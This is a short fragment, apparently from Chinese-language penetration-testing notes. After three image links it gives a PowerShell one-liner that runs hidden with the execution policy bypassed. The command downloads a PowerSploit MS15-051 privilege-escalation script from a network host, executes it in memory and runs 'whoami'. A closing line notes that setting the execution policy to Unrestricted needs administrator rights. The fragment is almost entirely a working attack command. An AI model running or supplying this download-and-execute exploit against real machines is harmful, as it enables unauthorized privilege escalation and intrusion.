 >powershell -nop -w hidden -ep bypass "IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.0.107/ps/powersploit/CodeExecution/ms15051.ps1'); MS15051 –Command \"whoami\"">powershell Set-ExecutionPolicy Unrestricted需管理员权限,不受限执行